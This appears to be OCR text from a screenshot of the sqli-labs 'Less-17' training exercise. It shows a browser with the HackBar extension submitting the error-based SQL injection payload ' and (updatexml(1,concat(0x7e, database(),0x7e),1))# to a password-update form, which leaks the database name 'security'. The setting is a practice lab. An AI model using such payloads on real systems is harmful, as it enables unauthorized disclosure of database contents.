 Less-17 Update Query- Error bas
45.32.113.109:44077/Less-17/?' and (updatexml(1,concat(0x7e, dat
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
User Name :
New Password :
Submit
XPATH syntax error: '~security~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:44077/Less-17/?
' and (updatexml(1,concat(0x7e, database(),0x7e),1))#
Post data Referer User Agent Cookies Add Header Clear All